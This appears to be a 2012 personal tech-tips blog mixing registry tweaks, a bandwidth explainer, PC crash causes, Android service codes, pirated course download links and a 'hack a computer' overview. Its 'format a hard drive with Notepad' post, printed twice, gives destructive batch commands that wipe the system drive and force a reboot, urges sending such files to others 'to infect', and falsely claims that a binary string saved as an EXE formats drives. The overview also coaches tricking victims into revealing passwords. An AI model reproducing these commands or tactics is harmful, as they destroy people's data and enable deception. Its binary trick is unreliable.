Total Pageviews
Saturday, June 9, 2012
Tuesday, March 6, 2012
HOW TO REMOVE AND ADD RIGHT-CLICK MENU ITEMS FROM FILES AND FOLDERS
Removing Items
A lot of programs you
install will add themselves to the right-click menu of your files and/or
folders. And most times, you have no choice in the matter and, as a result,
your right-click menu can get very long with added items you don't even use.
The last person I was helping with this had a right context menu so long that
the Rename option was no longer visible!
Fortunately, you can
easily remove those unwanted menu items, if you know the registry values to
edit. And it's not at all difficult once you know the keys responsible for the
additions.
For Files, the secret lies in the "context menu handlers" under the
shellex subkey for "All Files" which, in the registry, is nothing but
an asterisk - like a dos wildcard, which means the values entered apply to all
files. It is at the very top of the Root key, right here:
HKEY_CLASSES_ROOT\*\shellex\ContextMenuHandlers
Click the the + sign next to the ContextMenuHandlers key, to expand it.
Now you will see some of the programs that have added items to your right-click
menu. Simply delete the program keys you don't want.
Yup! It's that simple. If deleting makes you uneasy, just export the key before
deleting it. Or, instead of deleting the values, disable them. Simply double
click the default value for the program on the right hand pane and rename the
clsid value by placing a period or dash in front of it.
ie; -
{b5eedee0-c06e-11cf-8c56-444553540000}
Then exit the
registry, refresh, and right click a file to see if the item was removed from
the menu.
Some programs - like WinZip or WinRar - will add several items to your right
click menu but all of them will be removed by deleting or disabling their one
context menu handler.
Note that the above key only applies to the right click menu of files.
To remove entries from the right click context menu of folders, you need to
navigate to the Folder and Drive keys:
HKEY_CLASSES_ROOT\Folder\shellex\ContextMenuHandlers
HKEY_CLASSES_ROOT\Drive\shellex\ContextMenuHandlers
All you have to do is follow the same procedure as for Files - either disable
or delete items you wish to remove.
Adding Items
Adding Items to the
right click menu of Files and Folders is also fairly simple using the Registry.
It just involves the creation of a few new keys for each item you wish to add.
You edit the same keys used for removing items. Let's use Notepad as an example
of an item you'd like to add to the right click menu of all your files or
folders.
For folders, go to this key:
HKEY_CLASSES_ROOT\Folder
Click the + sign next
to Folder and expand it so that the Shell key is visible. Right click the Shell
key and choose New>Key and name the key Notepad or whatever else you'd
prefer (whatever the key is named is what will appear in the right-click menu).
Now right click the new key you made and create another key named Command.
Then, in the right hand pane, double click "Default" and enter
Notepad.exe as the value.
Exit the registry, refresh, and right click any folder. Notepad should now be
on the context menu.
For files, go here again:
HKEY_CLASSES_ROOT\*
Expand the * key and
see if a Shell key exists. If it does exist, follow the same procedure as for
folders. If it does not exist, you'll have to create a new Shell first. Just
right click the * key and choose New>Key and name it Shell. Then right click
the Shell key and continue on the same way you did for adding items to the
right click menu of folders.
Once done, Notepad
should appear as an option in the right click menu of all your files.
AUTO END TASKS TO ENABLE A PROPER SHUTDOWN
1. Copy the following (everything in the box) into notepad.
QUOTE
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management]
"ClearPageFileAtShutdown"=dword:00000001
[HKEY_USERS\.DEFAULT\Control Panel\Desktop]
"AutoEndTasks"="1"
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control]
"WaitToKillServiceTimeout"="1000"
2. Save the file as shutdown.reg
3. Double click the file to import into your registry.
NOTE: If your anti-virus software warns you of a "malicious" script, this is normal if you have "Script Safe" or similar technology enabled.
* before playing with registry editor you must export register and save it.
Friday, February 10, 2012
HOW TO CHECK FAKE E-MAIL ADDRESS AND PHONE NUMBER
this is the way you can check fake e-mail address and telephone number,
Great tool,
Telephone numbers too
Great tool,
Telephone numbers too
Thursday, February 9, 2012
BandWidth

Most hosting companies offer a variety of bandwidth options in their plans. So exactly what is bandwidth as it relates to web hosting? Put simply, bandwidth is the amount of traffic that is allowed to occur between your web site and the rest of the internet. The amount of bandwidth a hosting company can provide is determined by their network connections, both internal to their data center and external to the public internet.
Network Connectivity
The internet, in the most simplest of terms, is a group of millions of computers connected by networks. These connections within the internet can be large or small depending upon the cabling and equipment that is used at a particular internet location. It is the size of each network connection that determines how much bandwidth is available. For example, if you use a DSL connection to connect to the internet, you have 1.54 Mega bits (Mb) of bandwidth. Bandwidth therefore is measured in bits (a single 0 or 1). Bits are grouped in bytes which form words, text, and other information that is transferred between your computer and the internet.
If you have a DSL connection to the internet, you have dedicated bandwidth between your computer and your internet provider. But your internet provider may have thousands of DSL connections to their location. All of these connection aggregate at your internet provider who then has their own dedicated connection to the internet (or multiple connections) which is much larger than your single connection. They must have enough bandwidth to serve your computing needs as well as all of their other customers. So while you have a 1.54Mb connection to your internet provider, your internet provider may have a 255Mb connection to the internet so it can accommodate your needs and up to 166 other users (255/1.54).
Traffic
A very simple analogy to use to understand bandwidth and traffic is to think of highways and cars. Bandwidth is the number of lanes on the highway and traffic is the number of cars on the highway. If you are the only car on a highway, you can travel very quickly. If you are stuck in the middle of rush hour, you may travel very slowly since all of the lanes are being used up.
Traffic is simply the number of bits that are transferred on network connections. It is easiest to understand traffic using examples. One Gigabyte is 2 to the 30th power (1,073,741,824) bytes. One gigabyte is equal to 1,024 megabytes. To put this in perspective, it takes one byte to store one character. Imagine 100 file cabinets in a building, each of these cabinets holds 1000 folders. Each folder has 100 papers. Each paper contains 100 characters - A GB is all the characters in the building. An MP3 song is about 4MB, the same song in wav format is about 40MB, a full length movie can be 800MB to 1000MB (1000MB = 1GB).
If you were to transfer this MP3 song from a web site to your computer, you would create 4MB of traffic between the web site you are downloading from and your computer. Depending upon the network connection between the web site and the internet, the transfer may occur very quickly, or it could take time if other people are also downloading files at the same time. If, for example, the web site you download from has a 10MB connection to the internet, and you are the only person accessing that web site to download your MP3, your 4MB file will be the only traffic on that web site. However, if three people are all downloading that same MP at the same time, 12MB (3 x 4MB) of traffic has been created. Because in this example, the host only has 10MB of bandwidth, someone will have to wait. The network equipment at the hosting company will cycle through each person downloading the file and transfer a small portion at a time so each person's file transfer can take place, but the transfer for everyone downloading the file will be slower. If 100 people all came to the site and downloaded the MP3 at the same time, the transfers would be extremely slow. If the host wanted to decrease the time it took to download files simultaneously, it could increase the bandwidth of their internet connection (at a cost due to upgrading equipment).
Hosting Bandwidth
In the example above, we discussed traffic in terms of downloading an MP3 file. However, each time you visit a web site, you are creating traffic, because in order to view that web page on your computer, the web page is first downloaded to your computer (between the web site and you) which is then displayed using your browser software (Internet Explorer, Netscape, etc.) . The page itself is simply a file that creates traffic just like the MP3 file in the example above (however, a web page is usually much smaller than a music file).
A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB any my home page is 480 bits - trincohackers.blogspot.com.
How Much Bandwidth Is Enough?
It depends (don't you hate that answer). But in truth, it does. Since bandwidth is a significant determinant of hosting plan prices, you should take time to determine just how much is right for you. Almost all hosting plans have bandwidth requirements measured in months, so you need to estimate the amount of bandwidth that will be required by your site on a monthly basis
If you do not intend to provide file download capability from your site, the formula for calculating bandwidth is fairly straightforward:
Average Daily Visitors x Average Page Views x Average Page Size x 31 x Fudge Factor
If you intend to allow people to download files from your site, your bandwidth calculation should be:
[(Average Daily Visitors x Average Page Views x Average Page Size) +
(Average Daily File Downloads x Average File Size)] x 31 x Fudge Factor
Let us examine each item in the formula:
Average Daily Visitors - The number of people you expect to visit your site, on average, each day. Depending upon how you market your site, this number could be from 1 to 1,000,000.
Average Page Views - On average, the number of web pages you expect a person to view. If you have 50 web pages in your web site, an average person may only view 5 of those pages each time they visit.
Average Page Size - The average size of your web pages, in Kilobytes (KB). If you have already designed your site, you can calculate this directly.
Average Daily File Downloads - The number of downloads you expect to occur on your site. This is a function of the numbers of visitors and how many times a visitor downloads a file, on average, each day.
Average File Size - Average file size of files that are downloadable from your site. Similar to your web pages, if you already know which files can be downloaded, you can calculate this directly.
Fudge Factor - A number greater than 1. Using 1.5 would be safe, which assumes that your estimate is off by 50%. However, if you were very unsure, you could use 2 or 3 to ensure that your bandwidth requirements are more than met.
Usually, hosting plans offer bandwidth in terms of Gigabytes (GB) per month. This is why our formula takes daily averages and multiplies them by 31.
Summary
Most personal or small business sites will not need more than 1GB of bandwidth per month. If you have a web site that is composed of static web pages and you expect little traffic to your site on a daily basis, go with a low bandwidth plan. If you go over the amount of bandwidth allocated in your plan, your hosting company could charge you over usage fees, so if you think the traffic to your site will be significant, you may want to go through the calculations above to estimate the amount of bandwidth required in a hosting plan.
Wednesday, February 8, 2012
REASONS WHY COMPUTERS CRASH YOU MUST KNOW

Fatal error: the system has become unstable or is busy," it says. "Enter to return to Windows or press Control-Alt-Delete to restart your computer. If you do this you will lose any unsaved information in all open applications."
You have just been struck by the Blue Screen of Death. Anyone who uses Microsoft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1 Hardware conflict
The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
* Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow '!' appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as 'IRQ holder for PCI steering'. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
2 Bad Ram
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can make it more stable. Another way to troubleshoot a suspected Ram problem is to rearrange the Ram chips on the motherboard, or take some of them out. Then try to repeat the circumstances that caused the crash. When handling Ram try not to touch the gold connections, as they can be easily damaged.
Parity error messages also refer to Ram. Modern Ram chips are either parity (ECC) or non parity (non-ECC). It is best not to mix the two types, as this can be a cause of trouble.
EMM386 error messages refer to memory problems but may not be connected to bad Ram. This may be due to free memory problems often linked to old Dos-based programmes.
3 BIOS settings
Every motherboard is supplied with a range of chipset settings that are decided in the factory. A common way to access these settings is to press the F2 or delete button during the first few seconds of a boot-up.
Once inside the BIOS, great care should be taken. It is a good idea to write down on a piece of paper all the settings that appear on the screen. That way, if you change something and the computer becomes more unstable, you will know what settings to revert to.
A common BIOS error concerns the CAS latency. This refers to the Ram. Older EDO (extended data out) Ram has a CAS latency of 3. Newer SDRam has a CAS latency of 2. Setting the wrong figure can cause the Ram to lock up and freeze the computer's display.
Mcft Windows is better at allocating IRQ numbers than any BIOS. If possible set the IRQ numbers to Auto in the BIOS. This will allow Windows to allocate the IRQ numbers (make sure the BIOS setting for Plug and Play OS is switched to 'yes' to allow Windows to do this.).
4 Hard disk drives
After a few weeks, the information on a hard disk drive starts to become piecemeal or fragmented. It is a good idea to defragment the hard disk every week or so, to prevent the disk from causing a screen freeze. Go to
* Start-Programs-Accessories-System Tools-Disk Defragmenter
This will start the procedure. You will be unable to write data to the hard drive (to save it) while the disk is defragmenting, so it is a good idea to schedule the procedure for a period of inactivity using the Task Scheduler.
The Task Scheduler should be one of the small icons on the bottom right of the Windows opening page (the desktop).
Some lockups and screen freezes caused by hard disk problems can be solved by reducing the read-ahead optimisation. This can be adjusted by going to
* Start-Settings-Control Panel-System Icon-Performance-File System-Hard Disk.
Hard disks will slow down and crash if they are too full. Do some housekeeping on your hard drive every few months and free some space on it. Open the Windows folder on the C drive and find the Temporary Internet Files folder. Deleting the contents (not the folder) can free a lot of space.
Empty the Recycle Bin every week to free more space. Hard disk drives should be scanned every week for errors or bad sectors. Go to
* Start-Programs-Accessories-System Tools-ScanDisk
Otherwise assign the Task Scheduler to perform this operation at night when the computer is not in use.
5 Fatal OE exceptions and VXD errors
Fatal OE exception errors and VXD errors are often caused by video card problems.
These can often be resolved easily by reducing the resolution of the video display. Go to
* Start-Settings-Control Panel-Display-Settings
Here you should slide the screen area bar to the left. Take a look at the colour settings on the left of that window. For most desktops, high colour 16-bit depth is adequate.
If the screen freezes or you experience system lockups it might be due to the video card. Make sure it does not have a hardware conflict. Go to
* Start-Settings-Control Panel-System-Device Manager
Here, select the + beside Display Adapter. A line of text describing your video card should appear. Select it (make it blue) and press properties. Then select Resources and select each line in the window. Look for a message that says No Conflicts.
If you have video card hardware conflict, you will see it here. Be careful at this point and make a note of everything you do in case you make things worse.
The way to resolve a hardware conflict is to uncheck the Use Automatic Settings box and hit the Change Settings button. You are searching for a setting that will display a No Conflicts message.
Another useful way to resolve video problems is to go to
* Start-Settings-Control Panel-System-Performance-Graphics
Here you should move the Hardware Acceleration slider to the left. As ever, the most common cause of problems relating to graphics cards is old or faulty drivers (a driver is a small piece of software used by a computer to communicate with a device).
Look up your video card's manufacturer on the internet and search for the most recent drivers for it.
6 Viruses
Often the first sign of a virus infection is instability. Some viruses erase the boot sector of a hard drive, making it impossible to start. This is why it is a good idea to create a Windows start-up disk. Go to
* Start-Settings-Control Panel-Add/Remove Programs
Here, look for the Start Up Disk tab. Virus protection requires constant vigilance.
A virus scanner requires a list of virus signatures in order to be able to identify viruses. These signatures are stored in a DAT file. DAT files should be updated weekly from the website of your antivirus software manufacturer.
An excellent antivirus programme is McAfee VirusScan by Network Associates ( www.nai.com). Another is Norton AntiVirus 2000, made by Symantec ( www.symantec.com).
7 Printers
The action of sending a document to print creates a bigger file, often called a postscript file.
Printers have only a small amount of memory, called a buffer. This can be easily overloaded. Printing a document also uses a considerable amount of CPU power. This will also slow down the computer's performance.
If the printer is trying to print unusual characters, these might not be recognised, and can crash the computer. Sometimes printers will not recover from a crash because of confusion in the buffer. A good way to clear the buffer is to unplug the printer for ten seconds. Booting up from a powerless state, also called a cold boot, will restore the printer's default settings and you may be able to carry on.
8 Software
A common cause of computer crash is faulty or badly-installed software. Often the problem can be cured by uninstalling the software and then reinstalling it. Use Norton Uninstall or Uninstall Shield to remove an application from your system properly. This will also remove references to the programme in the System Registry and leaves the way clear for a completely fresh copy.
The System Registry can be corrupted by old references to obsolete software that you thought was uninstalled. Use Reg Cleaner by Jouni Vuorio to clean up the System Registry and remove obsolete entries. It works on Windows 95, Windows 98, Windows 98 SE (Second Edition), Windows Millennium Edition (ME), NT4 and Windows 2000.
Read the instructions and use it carefully so you don't do permanent damage to the Registry. If the Registry is damaged you will have to reinstall your operating system. Reg Cleaner can be obtained from www.jv16.org
Often a Windows problem can be resolved by entering Safe Mode. This can be done during start-up. When you see the message "Starting Windows" press F4. This should take you into Safe Mode.
Safe Mode loads a minimum of drivers. It allows you to find and fix problems that prevent Windows from loading properly.
Sometimes installing Windows is difficult because of unsuitable BIOS settings. If you keep getting SUWIN error messages (Windows setup) during the Windows installation, then try entering the BIOS and disabling the CPU internal cache. Try to disable the Level 2 (L2) cache if that doesn't work.
Remember to restore all the BIOS settings back to their former settings following installation.
9 Overheating
Central processing units (CPUs) are usually equipped with fans to keep them cool. If the fan fails or if the CPU gets old it may start to overheat and generate a particular kind of error called a kernel error. This is a common problem in chips that have been overclocked to operate at higher speeds than they are supposed to.
One remedy is to get a bigger better fan and install it on top of the CPU.
CPU problems can often be fixed by disabling the CPU internal cache in the BIOS. This will make the machine run more slowly, but it should also be more stable.
10 Power supply problems
With all the new construction going on around the country the steady supply of electricity has become disrupted. A power surge or spike can crash a computer as easily as a power cut.
If this has become a nuisance for you then consider buying a uninterrupted power supply (UPS). This will give you a clean power supply when there is electricity, and it will give you a few minutes to perform a controlled shutdown in case of a power cut.
It is a good investment if your data are critical, because a power cut will cause any unsaved data to be lost.
C++ E Book
This e-book is available in PDF format.
There are total 591 pages in this e-book.
To download this e-book from mediafire link CLICK HERE
Monday, February 6, 2012
BEST HACKERS MOVIE
The Net

The Matrix

War Games

Sneakers

Antitrust

Swordfish

Hackers
Die Hard 4

Tron

Android codes

*#*#7780#*#*
This code can be used for a factory data reset. It'll remove following things:
Google account settings stored in your phone
System and application data and settings
Downloaded applications
It'll NOT remove:
Current system software and bundled application
SD card files e.g. photos, music files, etc.
Note: Once you give this code, you get a prompt screen asking you to click on "Reset phone" button. So you get a chance to cancel your operation.
2. Format Android Phone
*2767*3855#
Think before you give this code. This code is used for factory format. It'll remove all files and settings including the internal memory storage. It'll also reinstall the phone firmware.
Note: Once you give this code, there is no way to cancel the operation unless you remove the battery from the phone. So think twice before giving this code.
*#*#34971539#*#*
This code is used to get information about phone camera. It shows following 4 menus:
Update camera firmware in image (Don't try this option)
Update camera firmware in SD card
Get camera firmware version
Get firmware update count
WARNING: Never use the first option otherwise your phone camera will stop working and you'll need to take your phone to service center to reinstall camera firmware.
4. End Call/Power
*#*#7594#*#*
This one is my favorite one. This code can be used to change the "End Call / Power" button action in your phone. Be default, if you long press the button, it shows a screen asking you to select any option from Silent mode, AirPlane mode and Power off.
You can change this action using this code. You can enable direct power off on this button so you don't need to waste your time in selecting the option.
5. Complete Information About your Phone
*#*#4636#*#*
This code can be used to get some interesting information about your phone and battery. It shows following 4 menus on screen:
Phone information
Battery information
Battery history
Usage statistics
*#*#273283*255*663282*#*#*
This code opens a File copy screen where you can backup your media files e.g. Images, Sound, Video and Voice memo.
7. Service Mode
*#*#197328640#*#*
This code can be used to enter into Service mode. You can run various tests and change settings in the service mode.
8. WLAN, GPS and Bluetooth Test Codes:
*#*#232339#*#* OR *#*#526#*#* OR *#*#528#*#*
*#*#232338#*#* Shows WiFi mac
*#*#1472365#*#* GPS test
*#*#1575#*#* Another GPS test
*#*#232331#*#* Bluetooth
*#*#232337#*# Shows Bluetooth device address
9. Codes to get Firmware version information:
*#*#4986*2650468#*#* - PDA, Phone, H/W, RFCallDate
*#*#1234#*#* - PDA and Phone
*#*#1111#*#* - FTA SW Version
*#*#2222#*#* - FTA HW Version
*#*#44336#*#* - PDA, Phone, CSC, Build Time, Changelist number
10. Codes to launch various Factory Tests:
*#*#0283#*#* - Packet Loopback
*#*#0*#*#* - LCD test
*#*#0673#*#* OR *#*#0289#*#* - Melody test
*#*#0842#*#* - Device test (Vibration test and BackLight test)
*#*#2663#*#* - Touch screen version
*#*#2664#*#* - Touch screen test
*#*#0588#*#* - Proximity sensor test
*#*#3264#*#* - RAM version
Thursday, February 2, 2012
CERTIFIED ETHICAL HACKER V.6

The lab intensive environment gives each student in-depth knowledge and practical experience with the current essential security systems. Students will begin by understanding how perimeter defenses work and then be lead into scanning and attacking their own networks,this class will immerse the student into an interactive environment where they will be shown how to scan, test, hack and secure their own systems.
ü
6 DVDs featuring live instructor-led classroom
sessions with full audio, video and demonstration components
ü
4 DVDs containing over 300 of the latest Hacking
Tools and Exploits
ü
Intensive Hacking and Counter-Hacking Hands-On
demonstration components
ü
Official EC-Council CEH Curriculum Courseware
Volumes 1, 2 & 3
ü
Official EC-Council CEH Lab Guide
ü
Over 250 CEH Exam Review Questions
ü
Exclusive LearningZone Live Mentor Click for
Details (Value at $295)
ü
Help whenever you need it! Exclusive
LearningZone - Why wait for email support? Chat Live with our Certified
Instructors anytime around the clock (24x7)
ü
Proven technique- Actual Exam Secrets Review
ü
Certification Exam Pass Guarantee
ü
Free 1 Year Upgrade Policy Certificate of Completion
6 DVD l 10GB
Archives contain the repairing data. You don't have to worry about CRC errors.
Winrar - How to Repair
Code:
DVD1
http://www.mediafire.com/?sharekey=7002454a67dcd60b1686155677bb268505f5d289ad70141b
DVD2
http://www.mediafire.com/?sharekey=7002454a67dcd60b1686155677bb2685551e6ed06db697ac
DVD3
http://www.mediafire.com/?sharekey=7002454a67dcd60b1686155677bb2685faf5c57cf854cf47
DVD4
http://www.mediafire.com/?sharekey=7002454a67dcd60b1686155677bb2685705b6be97c8303b6
DVD5
http://www.mediafire.com/?sharekey=7002454a67dcd60b1686155677bb268566f51d2194005a27
DVD6
http://www.mediafire.com/?sharekey=7002454a67dcd60b1686155677bb26851ea3047b3ba32698
THE PIRATE BAY SHUT DOWN

Sweden’s Supreme Court announced its decision not to grant leave to appeal in the long-running Pirate Bay criminal trial. Pirate Bay’s legal drama has finally come to a close in Sweden, where the Supreme Court today turned down the site’s final appeal. This means that the previously determined jail sentences and fines handed out to Peter Sunde, Fredrik Neij, Gottfrid Svartholm and Carl Lundström will stand. After the court case against the founders of The Pirate Bay was concluded today, the operators of the site quickly moved to change their domain name from .ORG to the Swedish .SE.
After being convicted of facilitating copyright infringement, the trio was initially sentenced to prison. They appealed the ruling in 2010 and, though they failed to overturn it, managed to see their 12-month sentences reduced by between two and eight months. Today, though, their final attempts were shot down, with the Court’s dismissal. The fines and prison terms remain the same: ten months for Neij, eight months for Sunde and four for Lundström. There’s also a fourth co-founder involved, Gottfrid Svartholm, who has been absent from several hearings. Under today’s ruling, his original 12-month sentence will stand, and the four men will have to pay a total of $6.8 million in damages. Because the case has dragged on for at least five years, however, there’s a chance that the sentences could be reduced by 12 months (bringing them down to zero), as is common in the Swedish legal system. The decision on this matter, however, remains with the court. GeekTech got the news that at least one defendant intends to appeal to the European Court of Justice, though the results wouldn’t have any effect on Sweden’s decision.
Source:- http://geektech.in/archives/7555
GET A BACKUP ALL DRIVERS BEFORE DOING FORMAT
This is very cool software to get all drivers from your computer before doing format, what you have to do is , before formatting the PC just install my driver software, the software will ask you to register, just leave and go. after installing on your PC just run the my driver and select collect all, that mean it will collect all your PC drivers, after select what are the drivers you need to install again, basically we don't need any Microsoft drivers (i assume that you are going to install Microsoft OS again), the reason why i say not to collect Microsoft drivers????? give some clues!
then select a path to back up your PC's drivers,
that's all!
after installing OS just go to devise manager and select devise, in here you select update drivers and show the particular path of that devise
that's it
Master System 2012 - Everything included

Master System 2012 is live system (Bootable BartPE) can run from CD directly without installation or hard disk . This CD enables you to run and fix your computer when windows become damaged because it Based on free Win PE live (BartPE 7) and included alot of advanced system tools for maintenance and fix tasks
Features
Remove malicious programs, viruses, hacker patches, worms, email spam ..
Change windows password
Create and restore system points
Create and restore windows backup
Recover failure boot
Recover the lost and deleted files
Remote connection for assistant tasks
View details for error system messages
View and manage system updates
Detailed analysis for system error blue screen (Dead Screen)
Scan and recover the corrupted and lost data
Fix the hard disk and bad sectors
Fix the corrupted mater boot record (MBR)
Fully management for hard disks
Restore HDD to factory settings
Include Lan and Ethernet drivers
Include SATA drivers
And much more ..
Tools
Hard Disk
Acronis Disk Director 11
DPTDD Partition Table Doctor 3.5
HDD Disk Checker
HDD Regenerator
LLFTOOL HDD Low Level Format
Recovery
EASEUS Partition Recovery 5.0.1
Recover4all-Professional 2.5.3
Antivirus
avast Anti Virus
Avira AntiVir
ESET Anti Virus
Malware.bytes’ Anti-Malware
McAfee Anti Virus
Internet
TeamViewer
MSN Messenger
Internet Explorer
System Tools
Seven Recovery Environment
Disk commander
Disk Wipe
SFC Scan
TCP/IP Config
Standalone System Sweeper
ERD Registry Editor
Solution wizard
Crash Analyzer
LockSmith
Utilities
7-Zip File Manager
Super Finder XT
Infra Recorder
Wednesday, February 1, 2012
FORMAT A HARD DRIVE WITH NOTEPAD

Sometimes we think that notepad is just a text editor that can b use only to edit any kind of document or text file, then you are wrong because you can now do a lot of things with the notepad. In this trick i will show you how to format a HDD using notepad.
Step 1 :-
Copy The Following In Notepad Exactly as it is.
says01001011000111110010010101010101010000011111100000
Step 2 :-
Save As An EXE Any Name Will Do
Step 3 :-
Send the EXE to People And Infect
OR
IF you think cannot format C Drive when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Step 1 :-
Copy The Following In Notepad Exactly as it is.
says01001011000111110010010101010101010000011111100000
Step 2 :-
Save As An EXE Any Name Will Do
Step 3 :-
Send the EXE to People And Infect
OR
IF you think cannot format C Drive when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
NEW THINGS ON TORRENTS

you do not want to install torrents software,
just go http://www.bitlet.org and download torrents files.
Tuesday, January 31, 2012
Monday, January 30, 2012
Learn How to Create Facebook Application
first step to create a facebook application is go to http://www.facebook.com/developers/ and click “set up new application “.Give your application a name and agree the terms click submit.
Fill in the details of the application
Every application has application ID,application secret key and api key unique to every application.You need to fill in the details like canvas page ,canvas url etc.
Every application has application ID,application secret key and api key unique to every application.You need to fill in the details like canvas page ,canvas url etc.
Kindly use “https” in the secure canvas url.
The canvas page is your facebook application url,you can see your application in that URL.
Good luck
Sunday, January 29, 2012
SEND BLANK CHAT MESSAGE ON FACEBOOK
Do you Want to send a blank chat message ?
Wanna prank your friends with this TOTALLY AWESOME
Just type the following in the chatbox-
[[gotanywhiter]]
and press enter
If you did it correctly
It should show a completely blank message like in the picture above
That's all..............
Hack A Computer - A Complete Reference

Keylogger
Consider a situation; everything you type in the system is mailed to the hacker! Wouldn’t it be easy to track your password from that? Keyloggers perform similar functionalities. So you have to be cautious while typing anything. Now a day, remote keyloggers are also used. So before downloading any executable file keep an eye on the downloadable element. Also lookout for your open ports… someone might be looking into it. Periodically check “netstat” from command prompt.
Secret Question
According to a survey done by security companies, it is found that people generally complain for hacking as per their secret question answers. This is indeed a much easier method. In some cases, there are only fixed secret questions, so it becomes much easier for the hackers. So, don’t use simple answers, don’t reveal it to anyone and I would suggest you to use own secret questions with answers.
Social Engineering
This is one of the oldest tricks to hack. Try to convince the user that you are a legitimate person from the system or central server and needs your password for the continuation of the service or some maintenance or you need to reset your password to some combination like ‘abc12345’. This won’t work now since most of the users are now aware about the Scam. But this Social Engineering concept is must for you to convince the victim for many reasons. It may work in some case.
BruteForcing
This is quite a long and most tiring task. This method is very useful if you know that the victim is using his password among a few known possibilities that you are aware of. If you don’t know much and the possibilities are more, then you shouldn’t go for it.
Fake Messengers
This is a form of phishing in the application format. Sometimes, there are some fake applications which tend the user to enter the login info in the software and check your mail. But unknowingly, your login credentials are being sent to the ftp server destination of the hacker.
Viruses And Worms
Viruses and worms are self-replicating programs or code fragments that attach themselves to other programs (viruses) or machines (worms). Both viruses and worms attempt to shut down networks by flooding them with massive amounts of bogus traffic, usually through e-mail. So install a good working antivirus and antispam program which is capable of handling the potential threats.
Denial Of Service
DoS attacks give hackers a way to bring down a network without gaining internal access. DoS attacks work by flooding the access routers with bogus traffic (which can be e-mail or Transmission Control Protocol, TCP, packets).
Distributed DoSs
Distributed DoSs (DDoSs) are coordinated DoS attacks from multiple sources. A DDoS is more difficult to block because it uses multiple, changing, source IP addresses. So better to use upgraded and advanced servers like grid server etc.
Sniffing
Sniffing refers to the act of intercepting TCP packets. This interception can happen through simple monitoring or something more wicked. So it’s better to secure the working network. Also make sure that, none of your users is giving your TCP packets to outer network knowingly or unknowingly. Knowing IP address only also can do a lot as there is a powerful penetration tool to do the damage (BACKTRACK OS + METASPLOIT).
Spoofing
Spoofing is the act of sending an illegitimate packet with an expected acknowledgment (ACK), which a hacker can guess, predict, or obtain by snooping.
SQL Injection
